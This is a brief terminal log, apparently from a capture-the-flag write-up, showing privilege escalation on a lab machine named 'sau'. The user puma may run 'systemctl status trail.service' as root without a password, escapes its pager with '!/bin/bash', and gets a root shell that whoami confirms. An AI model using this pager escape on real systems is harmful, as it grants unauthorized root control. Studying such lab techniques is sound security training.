 sudo -l
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)!/bin/bash
!//bbiinn//bbaasshh!/bin/bash
root@sau:/opt/maltrail# whoami
whoami
root